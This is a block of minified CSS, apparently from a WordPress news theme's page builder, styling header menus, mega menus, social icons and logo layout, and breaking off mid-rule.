.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdi_48{display:inline-block}.tdi_48 .tdb-horiz-menu>li{margin-right:16px}.tdi_48 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_48 .tdb-horiz-menu>li>a{padding:0;color:#000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:500!important}.tdi_48 .tdb-horiz-menu>li .tdb-menu-sep{top:0}.tdi_48 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0}.tdi_48 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdi_48 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_48 .tdb-horiz-menu ul li>a{font-family:Niramit!important;font-size:12px!important;font-weight:500!important}
.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:100%;height:100%}.tdi_50{width:20%!important;justify-content:flex-end!important;text-align:right!important}
.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all .2s;transition:all .2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all .2s;transition:all .2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all .2s;transition:all .2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}
.tdi_52 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_52 .tdm-social-item i.td-icon-linkedin,.tdi_52 .tdm-social-item i.td-icon-pinterest,.tdi_52 .tdm-social-item i.td-icon-blogger,.tdi_52 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_52 .tdm-social-item{width:24px;height:24px;margin:0}.tdi_52 .tdm-social-item i{line-height:24px}.tdi_52 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_52 .tdm-social-item i,.tds-team-member2 .tdi_52.tds-social1 .tdm-social-item i{color:#000}.tdi_52 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}
.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}@media (min-width:767px){.tdi_54.tdc-row-content-vert-center,.tdi_54.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_54.tdc-row-content-vert-bottom,.tdi_54.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_54.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_54.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_54{padding-top:20px!important;padding-bottom:20px!important}.tdi_54 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_54{padding-top:14px!important;padding-bottom:14px!important}}
.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}.tdi_56{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56{width:24%!important}}
@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-right:-30px!important;margin-left:-20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-right:-10px!important;margin-left:-5px!important}}
.tdi_57 .tdb-logo-a,.tdi_57 h1{align-items:flex-start}.tdi_57 .tdb-logo-a,.tdi_57 h1{justify-content:center}.tdi_57 .tdb-logo-svg-wrap{display:block}.tdi_57 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_57 .tdb-logo-img-wrap{display:block}.tdi_57 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_57 .tdb-logo-text-title{display:none}.tdi_57 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_57 .tdb-logo-icon{top:0;display:block}
.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}.tdi_59{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_59{width:76%!important}}
.tdi_60{margin-bottom:0!important;padding-top:5px!important}
.tdi_60.td-a-rec{transform:translateZ(0);text-align:center}.tdi_60 .td-element-style{z-index:-1}.tdi_60 .td-spot-id-spot_img_hidden{display:none}.tdi_60 .td-adspot-title{display:block}.tdi_60.td-a-rec-img{text-align:right}.tdi_60.td-a-rec-img img{margin:0 0 0 auto}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}
.tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_62 .tdc-columns{width:100%}@media (min-width:767px){.tdi_62.tdc-row-content-vert-center,.tdi_62.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_62.tdc-row-content-vert-bottom,.tdi_62.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_62.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_62.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_62{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_62 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-right:-10px!important;margin-left:-10px!important}}
.tdi_61_rand_style{background-color:#232d35!important}
.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:100%;height:100%}.tdi_64{flex-grow:1}.tdi_64{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_64{width:92%!important}}
.tdi_65{margin-left:-10px!important}
.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_65 .td_block_inner{text-align:center}.tdi_65 .tdb-menu>li>a,.tdi_65 .td-subcat-more{padding:0 12px;color:#fff}.tdi_65 .tdb-menu>li .tdb-menu-sep,.tdi_65 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_65 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_65 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_65 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_65 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_65 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_65 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_65 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_65 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_65 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_65 .tdb-menu>li>a,.tdi_65 .td-subcat-more,.tdi_65 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:.4px!important}.tdi_65 .tdb-menu>.tdb-normal-menu>ul,.tdi_65 .td-pulldown-filter-list{left:-15px}.tdi_65 .tdb-normal-menu ul ul,.tdi_65 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_65 .tdb-menu .tdb-normal-menu ul,.tdi_65 .td-pulldown-filter-list,.tdi_65 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,.15)}.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_65 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_65 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000}.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_65 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_65:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_65 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_65 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_65 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_65 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_65:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_65 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_65 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdb-menu>li>a,.tdi_65 .td-subcat-more{padding:0 10px}.tdi_65 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_65 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0}.tdi_65 .tdb-menu>li>a,.tdi_65 .td-subcat-more,.tdi_65 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_65:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_65 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_65 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}
.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_65 .tdb-menu>li>a:after,.tdi_65 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000}
.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_65 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_65 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_65 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#008d7f}.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_65 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_65 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_65 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_65 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_65 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_65 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#008d7f}
.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_66 .tdb-mega-modules-wrap{padding:25px}.tdi_66 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_66 .block-mega-child-cats:after{border-width:0}.tdi_66{flex-direction:column-reverse}.tdi_66 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_66 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_66 .block-mega-child-cats .cur-sub-cat{border-width:0;color:#008d7f}.tdi_66:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_66:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_66.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_66.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_66 